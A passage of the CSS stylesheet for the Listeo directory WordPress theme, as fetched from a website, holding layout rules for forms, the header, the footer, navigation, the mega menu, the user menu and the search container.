

--- FILE ---
content_type: text/css
request_url: https://quickguideistanbul.com/wp-content/themes/listeo/style.css?ver=6.7.1
body_size: 118927
content:
/*
Theme Name: Listeo
Theme URI: http://listeo.pro/
Author: Purethemes.me
Author URI: http://purethemes.net/
Description: Directory WordPress Theme by Purethemes
Version: 1.9.84
License: ThemeForest
License URI: http://themeforest.net/licenses
Text Domain: listeo
Domain Path: /languages/
Tags:  theme-options, translation-ready, two-columns


listeo is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*
* Author: Vasterad 
* URL: http://purethemes.net

*/

/* ------------------------------------------------------------------- */
/* Table of Contents
----------------------------------------------------------------------

	01. Import Section ...................... Imported variables.

	02. Layout Components ................... Generic layout elements.
		# Forms Reset & Styles
		# Header
		# Sticky Header
		# Back to top
		# Navigation
		# User Menu
		# Main Search Container
		# Range Slider
		# Chosen Plugin
		# Sort by custom select
		# Custom Chosen Dropdown
		# Input with dropdown
		# Panel Dropdown
		# Booking Page
		# Single Listing Page
		# Contact Page
		# Coming Soon Page
		# Blog Styles
		# Listing Item Layout Style
		# Small Category Boxes
		# Titlebar

	03. Shortcodes .......................... Template elements.
		# Buttons
		# Tables
		# Accordion / Toggles
		# Share Buttons
		# Post Navigation
		# Pricing Tables
		# List Styles
		# Tooltips
		# Info Box
		# Notification Boxes
		# Testimonials
		# Tabs
		# Login Register
		# Social Icons
		# Custom Checkboxes

	04. Dashboard ........................... User panel styles
		# Dashboard Navigation
		# Dashboard Titlebar
		# Dashboard Stats Boxes
		# Dashboard Pagination
		# Dashboard List Box
		# Add Listing
		# Opening Hours
		# Pricing

	05. Script Styles ....................... jQuery add-ons CSS.
		# Google Maps
		# Dropzone
		# Magnific Popup
		# Parallax Background
		# Slick Carousel

	05. Others .............................. CSS helper classes etc.
		# Common Styles
		# Offsets

	06. Media Queries ....................... Mobile style sheets.

*/





/* ------------------------------------------------------------------- */
/*  02. Layout Components
---------------------------------------------------------------------- */

/* ---------------------------------- */
/* Forms Reset & Styles
------------------------------------- */
input,
input[type="text"],
input[type="password"],
input[type="email"],
input[type="number"],
textarea,
select {
	height: 51px;
	line-height: 51px;
	padding: 0 20px;
	outline: none;
	font-size: 15px;
	color: #808080;
	margin: 0 0 16px 0;
	max-width: 100%;
	width: 100%;
	box-sizing: border-box;
	display: block;
	background-color: #fff;
	border: 1px solid #dbdbdb;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);
	font-weight: 500;
	opacity: 1;
	border-radius: 3px;
}

input[type="password"] {
	line-height: 14px;
}

select {
	padding: 15px 18px;
	cursor: pointer;
}

input {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

input:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
textarea:focus {
	color: #808080;
	transition: box-shadow 0.2s !important;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.07);
	border: 1px solid #d8d8d8;
	opacity: 1;
}

input[type="submit"] {
	border: none;
	padding: 11px 18px;
	width: auto;
}

input[type="checkbox"] {
	display: inline;
}

input[type="radio"] {
	width: 15px;
	height: 15px;
	cursor: pointer;
	box-shadow: none;
}

/* Input Placeholder Color */
::-webkit-input-placeholder {
	/* WebKit browsers */
	color: #888;
	opacity: 1;
}

:-moz-placeholder {
	/* Mozilla Firefox 4 to 18 */
	color: #888;
	opacity: 1;
}

::-moz-placeholder {
	/* Mozilla Firefox 19+ */
	color: #888;
	opacity: 1;
}

:-ms-input-placeholder {
	/* Internet Explorer 10+ */
	color: #888;
	opacity: 1;
}

textarea {
	height: auto;
	line-height: 27px;
	padding: 20px;
	min-height: 130px;
	transition: none !important;
	min-width: 100%;
}

label,
legend {
	display: block;
	font-weight: bold;
	font-size: 15px;
	font-weight: normal;
	margin-bottom: 8px;
}


label span,
legend span {
	font-weight: normal;
	font-size: 14px;
	color: #444;
}

fieldset {
	padding: 0;
	border: none;
}


a,
button {
	outline: none !important;
}

a:focus,
a:hover {
	text-decoration: none;
	color: #333;
}

img {
	max-width: 100%;
}


/* ---------------------------------- */
/* Header
------------------------------------- */
#logo {
	display: inline-block;
	margin-top: 3px;
}

#logo img {
	max-height: 38px;
	width: auto;
	transform: translate3d(0, 0, 0);
}

img.footer-logo {
	max-height: 38px;
	width: auto;
}

#logo h1,
#logo h2 {
	margin-top: 0px;
	font-size: 30px;
}

#header {
	position: relative;
	z-index: 999;
	padding: 18px 0 8px 0;
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.12);
	font-size: 16px;
}

@media (min-width: 1366px) {
	.dashboard #header {
		box-shadow: 260px 0 12px 0 rgba(0, 0, 0, 0.12);
	}
}

/* Header Widget */
.header-widget {
	position: relative;
	top: -1px;
	height: 54px;
}

.header-widget .button,
.header-widget .button.border {
	margin-right: 0;
	margin-left: 20px;
	min-width: 130px;
	text-align: center;
	position: relative;
	line-height: 26px;
	font-weight: 500;
}

.header-widget .button.border i {
	font-size: 17px;
	padding: 0px 0 0 4px;
	top: 2px;
	display: inline-block;
	position: relative;
}

.header-widget .sign-in {
	position: relative;
	color: #333;
	margin-right: 0;
	top: 10px;
	display: inline-block;
	vertical-align: top;
}

.header-widget .sign-in i {
	padding-right: 4px;
	font-size: 15px;
}

.header-widget .sign-in:hover {
	color: #66676b;
}


/* Full Width Header */
header.fullwidth .container {
	width: 100%;
	margin: 0;
	padding: 0 40px;
}

.left-side {
	float: left;
	width: 60%;
	display: inline-block;

}

.right-side {
	float: right;
	width: 40%;
	display: inline-block;
}


.left-sidebar .listings-column-content {
	float: right;
}

.left-sidebar .blog-page .col-md-8 {
	float: right;
}


/* mobile fix */
@media (min-width: 1025px) and (max-width: 1239px) {
	.right-side {
		width: auto;
		display: inline-block;
		margin-top: -122px;
		position: relative;
	}

	.left-side {
		width: 100%;
		display: inline-block;
	}
}

#logo,
#navigation {
	float: left;
}

#logo {
	margin-right: 35px;
}

.header-widget {
	text-align: right;
}


/* ---------------------------------- */
/* Sticky Header
------------------------------------- */
#header.cloned {
	position: fixed;
	top: 0px;
	width: 100%;
	z-index: 999;
}

#header.cloned {
	background-color: #fff;
}

/* Sticky header styles */
#header.cloned #logo img {
	transform: translate3d(0, 0, 0);
	max-width: 120px;
	margin-top: 1px;
}

#header.cloned {
	padding: 18px 0 7px 0;
}

.sticky-logo {
	display: none;
}

#header.cloned.unsticky {
	opacity: 1;
	visibility: hidden;
	pointer-events: none;
	transform: translate(0, -100%) scale(1);
	transition: 0.3s;
}

#header.cloned.sticky {
	opacity: 1;
	visibility: visible;
	transform: translate(0, 0) scale(1);
	transition: 0.3s;
}


/*----------------------------------- */
/* Footer
------------------------------------- */
#footer {
	padding: 70px 0 0 0;
	background-color: #fff;
	border-top: 1px solid rgba(0, 0, 0, 0.09);
	font-size: 16px;
}

#footer.sticky-footer {
	box-shadow: none;
}

#footer.dark {
	border-top: none;
}

#footer h4 {
	color: #333;
	font-size: 21px;
	margin-bottom: 25px;
	font-weight: 500;
}

.footer-shadow {
	width: 100%;
	display: block;
	background: #fff;
	height: 200px;
	margin-top: -200px;
	position: relative;
	z-index: -1;
	box-shadow: 0 20px 40px -20px rgba(0, 0, 0, 0.06);
}

.text-widget span {
	color: #707070;
}

.text-widget span.address {
	display: block;
	margin-bottom: 10px;
}

#footer a {
	color: #66676b;
}

/*  Links  */
#footer ul.footer-links {
	margin: 0 0 15px 0;
	padding: 0;
	width: 50%;
	box-sizing: border-box;
	display: inline-block;
	float: left;
}

#footer .footer-links li {
	position: relative;
	list-style: none;
}

#footer .footer-links li a {
	padding: 0 0 9px 16px;
	display: inline-block;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	color: #707070;
	line-height: 21px;
}

#footer .footer-links li a:hover {
	padding-left: 22px;
	color: #66676b;
}

#footer .footer-links li:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 20px;
	content: "\f105";
	position: absolute;
	left: 0;
	top: -2px;
	padding: 0 7px 0 0;
	color: #ccc;
}


/* Footer Bottom */
.copyrights {
	color: #707070;
	border-top: 1px solid rgba(0, 0, 0, 0.09);
	margin-top: 60px;
	text-align: center;
	padding: 30px 0;
	display: inline-block;
	width: 100%;

}

.footer-new-bottom-inner {
	background: #f6f6f6;
	padding: 20px 30px;
	border: none;
	border-radius: 5px;
	text-align: left;
	margin: 40px 0 50px 0;
	font-size: 15px;
	color: #777;
	background: rgba(0, 0, 0, 0.035);
	display: flex;
	align-items: center;
}

.footer-new-bottom-right {
	display: inline-block;
	width: 50%;
	text-align: right;
}

.footer-new-bottom-left {
	display: inline-block;
	width: 50%;
}

#footer.alt .copyrights {
	margin-top: 0;
	border: none;
	padding: 25px;
}

.copyrights a {
	color: #707070;
}



/* Footer Social Icons  */
.new-footer-social-icons {
	font-size: 20px;
	line-height: 20px;
	margin: 0;
	padding: 0;
}

.new-footer-social-icons li {
	list-style: none;
	display: inline-block;
	margin-left: 8px;
}

body #footer .new-footer-social-icons li a {
	color: #333;
	display: inline-block;
	opacity: 0.35;
	transition: 0.2s;
	height: 25px;
	line-height: 25px;
	padding: 0;
	width: 25px;
	text-align: center;
	vertical-align: top;
}

body #footer .new-footer-social-icons li :hover {
	opacity: 1;
}

#footer.dark .footer-new-bottom-inner {
	background: rgba(255, 255, 255, 0.03);
}

#listeo_side_social_icons .new-footer-social-icons li a,
#footer.dark .new-footer-social-icons li a {
	color: #fff;
}

#listeo_side_social_icons .new-footer-social-icons li {
	margin-left: 0;
	margin-right: 7px;
}

#listeo_side_social_icons .new-footer-social-icons li a {
	font-size: 18px;
	opacity: 0.5;
	transition: 0.3s;
}

#listeo_side_social_icons .new-footer-social-icons li a:hover {
	opacity: 1;
}

#listeo_side_social_icons .new-footer-social-icons li a i {
	height: 40px;
	width: 40px;
	display: flex;
	align-content: center;
	align-items: center;
	justify-content: center;
	background: #ffffff29;
	border-radius: 50px;
}

/* Dark Styles */
#footer.dark {
	background: #222;
	color: #aaa;
}

#footer.dark a,
#footer.dark h4,
#footer.dark a:hover {
	color: #fff;
}

#footer.dark .text-widget,
#footer.dark .text-widget span,
#footer.dark .footer-links li a {
	color: #aaa;
}

#footer.dark .footer-links li a:hover {
	color: #fff;
}

#footer.dark .footer-links li:before {
	color: #666;
}

#footer.dark .copyrights {
	color: #aaa;
	border-top: 1px solid rgba(255, 255, 255, 0.09);
}

#footer .social-icons li a {
	opacity: 0.8;
	transition: opacity 0.35s;
}

#footer .social-icons li a:hover {
	opacity: 1;
}


/* ---------------------------------- */
/* Back to top
------------------------------------- */
#backtotop {
	position: fixed;
	right: 0;
	opacity: 0;
	visibility: hidden;
	bottom: 25px;
	margin: 0 25px 0 0;
	z-index: 9999;
	transition: 0.35s;
	transform: scale(0.7);
}

#backtotop.visible {
	opacity: 1;
	visibility: visible;
	transform: scale(1);
}

#backtotop a {
	text-decoration: none;
	border: 0 none;
	display: block;
	width: 46px;
	height: 46px;
	background-color: #66676b;
	opacity: 1;
	transition: all 0.3s;
	border-radius: 50%;
	text-align: center;
	font-size: 21px
}

body #backtotop a {
	color: #fff;
}

#backtotop a:after {
	content: "\f106";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	position: relative;
	display: block;
	top: 50%;
	-webkit-transform: translateY(-55%);
	transform: translateY(-55%);
}


/* ---------------------------------- */
/* Navigation
------------------------------------- */

#navigation {
	position: relative;
	display: block;
}

#navigation ul {
	list-style: none;
	position: relative;
	float: left;
	margin: 0;
	padding: 0;
}

#navigation ul a {
	display: block;
	text-decoration: none;
}

#navigation ol {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

#navigation ul li {
	position: relative;
	float: left;
	margin: 0;
	padding: 0
}

#navigation ul li ul {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 100%;
	left: 0;
	padding: 0;
	z-index: 99999;
}

#navigation ul ul li {
	float: none;
}

#navigation ul ul ul {
	top: 0;
	left: 100%;
	margin: 0;
}

#navigation ul ul {
	margin: 10px 0 0 15px;
}

#navigation ul ul:before {
	content: "";
	position: absolute;
	left: 0;
	top: -10px;
	background: rgba(255, 255, 255, 0);
	width: 100%;
	height: 10px;
}

#navigation ul ul ul:after {
	content: "";
	position: absolute;
	width: 10px;
	height: 100%;
	left: -10px;
	top: 0;
	opacity: 0;
}

#navigation ul li:hover>ul {
	opacity: 1;
	visibility: visible;
}

/* Indicator Arrow */
#navigation ul li a:after,
#navigation ul ul li a:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	opacity: 0.5;
	font-size: 10px;
}

#navigation ul li a:after {
	content: '\f078';
	padding-left: 7px;
}

#navigation ul ul li a:after {
	content: '\f054';
	position: absolute;
	right: 15px;
	top: 7px;
}

#navigation ul li a:only-child:after {
	content: '';
	padding: 0;
}

#navigation ul ul li a:only-child:after {
	content: '';
}

#navigation ul ul ul {
	pointer-events: none;
}

#navigation ul ul li:hover>ul {
	pointer-events: all;
}

/* Flickering fix */
#navigation ul li ul,
#navigation ul li .mega-menu { pointer-events: none; } 
#navigation ul li:hover ul,
#navigation ul li:hover .mega-menu, #navigation ul li:hover ul { pointer-events: all; }

/* Dropdown Styles
------------------------------------- */
#navigation ul ul {
	background-color: #fff;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.12);
	border-radius: 4px;
	font-size: 15px;
}

#navigation ul ul li {
	border-radius: 4px;
}

#navigation ul ul li:last-child {
	border-bottom: none;
}

#navigation ul li:hover ul a,
#navigation ul ul a {
	line-height: 27px !important;
	padding: 3px 40px 3px 15px !important;
	line-height: 24px !important;
}

body #navigation ul ul {
	padding: 13px 10px;
	box-sizing: border-box;
}

#navigation ul ul li {
	width: 195px;
}

#navigation ul ul li:hover {
	border-radius: 0;
}

#navigation ul ul li:first-child {
	border-radius: 4px 4px 0 0;
}

#navigation ul ul li:last-child {
	border-radius: 0 0 4px 4px;
}

#navigation ul ul {
	opacity: 0;
	visibility: hidden;
	transition: all 0.25s;
	transform: translate3d(0, 15px, 0);
}

#navigation ul li:hover>ul {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
}


/* Menu Style 1
------------------------------------- */
#navigation.style-1 .current {
	background-color: transparent;
	color: #66676b;
}

#navigation.style-1 {
	margin-top: 1px;
}

#navigation.style-1 .current:after {
	opacity: 1;
}

#navigation.style-1 ul li {
	transition: all 0.25s;
}

#navigation.style-1 ul li a {
	color: #444;
	cursor: pointer;
}

#navigation.style-1 ul li:hover a {
	color: #66676b;
}

/* #navigation.style-1 ul ul li a { color: #444 !important; }

#navigation.style-1 ul ul li { opacity: 0.8; }
#navigation.style-1 ul ul li:hover { opacity: 1; } */

#navigation.style-1 ul a {
	line-height: 32px;
	padding: 5px 15px;
}

#navigation.style-1 .mega-menu:not(.mm-panel) ul li {
	padding: 0px;
	height: 100%;
	padding-left: 15px;
}

#navigation.style-1 ul li {
	margin: 0 5px;
}

#navigation.style-1 ul ul li {
	margin: 0;
	border-radius: 0;
}

#navigation.style-1 ul ul li:first-child {
	border-radius: 4px 4px 0 0;
}

#navigation.style-1 ul ul li:last-child {
	border-radius: 0 0 4px 4px;
}

/* Indicator Arrow */
#navigation ul ul li a:after {
	opacity: 0.5;
	transition: all 0.25s;
	transform: translateX(-5px);
}

#navigation ul ul li:hover a:after {
	opacity: 1;
	transform: translateX(0);
}

/* Menu Hovers */
#navigation.style-1 ul li a {
	transition: 0.4s;
	border-radius: 50px;
	font-size: 15px;
}

#navigation.style-1>ul>li.current-menu-ancestor>a,
#navigation.style-1>ul>li:hover>a {
	background: rgb(102, 103, 107, 0.06);
	color: #66676b;
}

#navigation.style-1 ul li li a {
	background: #fff !important
}

#navigation.style-1 ul a {
	padding: 2px 15px
}

#navigation ul ul {
	margin: 10px 0 0 0;
}

#navigation.style-1 ul li {
	margin: 0 3px;
}

#navigation.style-1 {
	margin-top: 4px;
}

body #navigation ul .mega-menu:not(.mm-panel) ul a,
body #navigation.style-1 ul ul li {
	opacity: 1;
}

body #navigation.style-1 ul ul li a:after,
body #navigation.style-1 ul li:hover ul li a,
body #navigation.style-1 ul li:hover ul li:hover li a,
body #navigation.style-1 ul li:hover ul li:hover li:hover li a,
body #navigation.style-1 ul ul li:hover ul li a {
	color: #707070;
}

body #navigation.style-1 ul ul li:hover a:after,
body #navigation.style-1 ul li:hover ul li:hover a,
body #navigation.style-1 ul li:hover ul li:hover li:hover a,
body #navigation.style-1 ul li:hover ul li:hover li:hover li:hover a,
body #navigation.style-1 ul ul li:hover ul li a:hover {
	color: #66676b;
}

/* ---------------------------------- */
/* Mega Menu
------------------------------------- */
.mega-menu:not(.mm-panel) {
	opacity: 0;
	visibility: hidden;
	transition: all 0.25s;
	position: absolute;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.12);
	border-radius: 4px;
	font-size: 15px;
	display: flex;
	top: 100%;
	left: 0;
	padding: 20px 0;
	box-sizing: border-box;
	font-size: 14px;
	margin-top: -2px;
	background-color: #fff;
	width: 200px;
	z-index: 99;
	transform: translate3d(-42%, 24px, 0);
}

.mega-menu:before {
	content: "";
	position: absolute;
	top: -12px;
	left: 0;
	display: block;
	width: 100%;
	height: 12px;
	opacity: 0;
}

#navigation ul li .mega-menu ul {
	opacity: 0;
	visibility: hidden;
	transform: translate3d(0, 0, 0);
	position: relative;
	display: inline-block;
	flex: 1;
	padding: 0;
	margin: 0;
	box-shadow: none;
	border-radius: 0;
	top: auto;
	left: auto;
	background-color: transparent;
}

#navigation ul li:hover .mega-menu {
	opacity: 1;
	visibility: visible;
	transform: translate3d(-42%, 12px, 0);
}

#navigation ul li:hover .mega-menu ul {
	opacity: 1;
	visibility: visible;
}


#navigation .mega-menu ul,
#navigation .mega-menu ul li {
	width: 100%;
	opacity: 1 !important;
}

.mega-menu.two-columns:not(.mm-panel) {
	width: 429px;
}

.mega-menu.three-columns:not(.mm-panel) {
	width: 643px;
}

.mega-menu.four-columns:not(.mm-panel) {
	width: 857px;
}

#navigation ul .mega-menu:not(.mm-panel) ul a {
	color: #444;
	padding: 0 !important;
	display: block;
	margin-left: 0;
	-wekkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	opacity: 0.8;
}

#navigation ul .mega-:not(.mm-panel) ul a:hover {
	opacity: 1;
}

#navigation ul li:hover .mega-menu:not(.mm-panel) ul a,
#navigation ul .mega-menu:not(.mm-panel) ul a {
	padding: 5px 0 !important;
	line-height: 22px !important;
	transform: translate3d(0, 0, 0) !important;
}

#navigation .mega-menu:not(.mm-panel) ul li {
	padding: 0 30px;
}

#navigation ul li a i {
	font-size: 14px;
	position: relative;
	top: 0;
	padding-right: 5px;
}

#navigation .mega-menu:not(.mm-panel)>ul>li,
.mega-menu-section {
	display: inline-block;
	float: left;
	width: 214px;
	padding: 0;
	border-right: 1px solid #e9e9e9;
}

#navigation ul .mega-menu:not(.mm-panel) ul a:hover {
	opacity: 1;
}

.mega-menu .mega-menu-section:last-child {
	border: none;
}

.mega-menu-headline {
	color: #333;
	opacity: 1 !important;
	font-weight: 500;
	display: block;
	padding: 6px 15px !important;
	letter-spacing: 0;
	margin-bottom: 4px;
	font-size: 15px;
	line-height: 21px;
}

#navigation .mega-menu:not(.mm-panel)>ul>li:last-child {
	border-right: none;
}

/* Some mega menu styles for mobile nav */
/* .mobile-styles .mm-listview { margin:     10px -20px !important; }
.mobile-styles .mm-listview .mega-menu-headline {color: #fff;padding: 15px 20px !important; font-size: 14px;}
.mm-listview li a i { padding-right: 5px !important; }
.mobile-styles.mm-panel:before { height: 10px !important; } */

.mega-menu .mm-listitem__btn {
	border-color: #404040;
	position: relative;
}

.mm-listitem__text i {
	padding-right: 5px;
}

/* Flickering Fix */
#navigation ul li .mega-menu ul,
#navigation ul li ul {
	z-index: 100;
}

#navigation ul li:hover .mega-menu,
#navigation ul li:hover ul {
	z-index: 200;
}


/* ---------------------------------- */
/* User Menu
------------------------------------- */
.user-menu {
	position: relative;
	display: inline-block;
	cursor: pointer;
	margin-right: 0;
	top: 9px;
	vertical-align: top;
	padding-left: 25px;
	margin-left: 25px;
}

.user-menu .user-name {
	transition: 0.2s;
}

/*
.user-menu .user-name {
	transition: 0.2s;
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 130px;
}*/


.user-menu .user-name:after {
	content: "\f078";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	transition: 0.2s;
	transform: rotate(0deg);
	display: inline-block;
	margin-left: 6px;
	color: #aaa;
	font-size: 11px;
	top: -1px;
	position: relative;
}

.dashboard-nav .fa.fa-calendar-check:before,
.user-menu .fa.fa-calendar-check:before {
	content: "\e040";
	font-family: "simple-line-icons";
	font-weight: 500;
}

.user-menu.active .user-name:after,
.user-menu:hover .user-name:after,
.user-menu.active .user-name,
.user-menu:hover .user-name {
	color: #66676b;
}

.user-menu.active .user-name:after {
	transform: rotate(180deg);
}

/* Avatar */
.user-name span img {
	width: 100%;
	height: 100%;
	/* prev auto */
	display: inline-block;
	border-radius: 50%;
	image-rendering: -webkit-optimize-contrast;
}

.user-name span {
	display: inline-block;
	width: 38px;
	height: 38px;
	margin-right: 10px;
	border-radius: 50%;
	position: absolute;
	left: -22px;
	top: -6px;
}

.user-menu ul {
	float: left;
	text-align: left;
	position: absolute;
	top: 45px;
	right: 0;
	list-style: none;
	background-color: #fff;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.12);
	border-radius: 4px;
	display: inline-block;
	width: 212px;
	font-size: 15px;
	transform: translate3d(0, 15px, 0);
	padding: 12px 10px;
	box-sizing: border-box;
	transition: 0.25s;
	visibility: hidden;
	opacity: 0;
	z-index: 110;
}

.user-menu ul li a {
	padding: 5px 15px;
	line-height: 22px;
	display: inline-block;
	color: #696969;
	transition: 0.2s;
}

.user-menu ul li a:hover {
	color: #444;
}

.user-menu ul li a i {
	width: 20px;
	position: relative;
	display: inline-block;
}

.user-menu.active ul {
	visibility: visible;
	opacity: 1;
	transform: translate3d(0, 0, 0);
}

.user-name span:after {
	position: absolute;
	content: "";
	height: 12px;
	width: 12px;
	background-color: #38b653;
	bottom: 0;
	right: 0;
	display: block;
	border: 2px solid #fff;
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
	border-radius: 50%;
}

/* User Menu Avatar Border */
.user-name span img {
	border: 3px solid #fff;
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
	box-sizing: content-box;
}

.user-name span {
	width: 35px;
	height: 35px;
	left: -28px;
	top: -8px;
}

.user-name span:after {
	bottom: -6px;
	right: -6px;
}

@media (max-width: 380px) {
	.user-name span:after {
		bottom: -3px;
		right: -6px;
	}
}

.user-menu ul {
	pointer-events: none;
}

.user-menu:hover ul {
	opacity: 1;
	visibility: visible;
	transform: none;
	pointer-events: all;
}

.user-menu:before {
	content: "";
	background: transparent;
	width: 100%;
	height: 20px;
	min-width: 50px;
	display: block;
	position: absolute;
	left: -30px;
	top: 30px;
}

/* ---------------------------------- */
/* Google Autocomplete
------------------------------------- */
body .pac-item {
	font-size: 12px;
	color: #999;
	cursor: pointer;
	transition: 0.2s;
	padding: 5px 15px;
}

body .pac-container {
	border-radius: 0 0 4px 4px;
	box-shadow: none;
	border: 1px solid #e0e0e0;
	border-top: none;
	box-sizing: content-box;
	margin-top: -2px;
}

/* Autocomplete for homepage */
.main-search-input .pac-container {
	left: 0 !important;
	top: 54px !important;
}

.main-search-input .pac-container:nth-child(2) {
	box-shadow: none;
}

.input-with-icon i,
.main-search-input-item.location a {
	padding: 5px 10px;
	z-index: 101;
}

.main-search-input-item.location a i.fa-map-marker:before {
	content: "\f3c5";
	font-family: 'Font Awesome 5 Free';
	font-weight: 600;
}

/*main-search-input-item .input-with-icon.location input { padding-left: 0px !important }*/
.main-search-input-item .input-with-icon.location a i {
	margin: 0px
}

#autocomplete-container,
#location_search,
#autocomplete-input {
	position: relative;
	z-index: 101;
}

.gray-style .main-search-input .main-search-input-item.location a,
.gray-style .main-search-input #location_search {
	background: transparent;
}

.gray-style .main-search-input #autocomplete-input {
	background: transparent;
}

.gray-style .main-search-input #location_search {
	padding-right: 36px;
}

.gray-style .main-search-input #autocomplete-input {
	padding-right: 36px;
}

@media (min-width: 992px) {
	.main-search-input .pac-container {
		box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.15);
		border: none;
		padding-top: 45px;
		z-index: 9;
		left: 0 !important;
		top: 1px !important;
		border-radius: 4px;
	}

	.gray-style .main-search-input .pac-container {
		box-shadow: none;
		border: 1px solid #e0e0e0;
	}

	.main-search-input-item,
	.main-search-input-item #location_search,
	.main-search-input-item #autocomplete-input {
		padding: 0 15px;
	}
}

/* ---------------------------------- */
/* Main Search Container
------------------------------------- */
.main-search-container {
	display: block;
	width: 100%;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50%;
	height: 620px;
	z-index: 9;
}

.main-search-container:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	display: block;

}

body .main-search-container:not(.elementor-main-search-container):before {
	background: linear-gradient(to right, rgba(255, 255, 255, 0.99) 20%, rgba(255, 255, 255, 0.7) 70%, rgba(255, 255, 255, 0) 95%);
}

.elementor-widget-container .main-search-container:before {
	display: none;
}

.main-search-container h1,
.main-search-container h2 {
	font-size: 41px;
	font-weight: 500;
}

.main-search-container h4 {
	font-size: 24px;
	font-weight: 400;
	color: #777;
	line-height: 32px;
}

.container-overlay-gradient .main-search-inner a.highlighted-category h4 {
	color: #fff !important;
}

/* Video */
.video-container {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -10;
	overflow: hidden;
}

.main-search-container video {
	top: 50%;
	transform: translateY(-52%);
	left: 0;
	min-width: 100%;
	min-height: 100%;
	width: 100%;
	height: auto;
	z-index: -10;
	background-size: cover;
	transition: 1s opacity;
	position: absolute;
}

@media (max-width: 1200px) {
	.main-search-container video {
		width: 100%;
		height: 100%;
		object-fit: cover;
		top: 0;
		transform: none;
	}
}

/* Dark Overlay */
.main-search-container.dark-overlay:before {
	background: rgba(46, 47, 50, 0.55);
}

.main-search-container.dark-overlay h2 {
	color: #fff;
}

.main-search-container.dark-overlay h4 {
	color: rgba(255, 255, 255, 0.7);
}


/* Inner Content */
.main-search-inner {
	position: relative;
	display: block;
	top: 50%;
	transform: translate3d(0, -50%, 0);
	padding-bottom: 30px;
}

.main-search-inner select {
	border: none;
	padding-top: 2px;
	padding-bottom: 0;
	height: 44px;
	box-shadow: none;
}


/* Main Search Input */
.main-search-input {
	margin-top: 50px;
	border-radius: 50px;
	width: 100%;
	background-color: #fff;
	box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.12);
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	padding: 9px;
	max-height: 68px;
}

.main-search-input-item {
	flex: 1;
	border-right: 1px solid #e9e9e9;
	margin-top: 3px;
	position: relative;
	/*     padding-left: 30px;
padding-right: 30px; */
}

.main-search-input-item:last-of-type {
	border-right: none;
	padding-left: 15px;
	padding-right: 15px;
}

#_address_wrapper a,
.main-search-input-item.location a {
	position: absolute;
	right: 20px;
	top: 50%;
	transform: translateY(-50%);
	color: #999;
	padding: 0 10px;
	background: #fff;
}

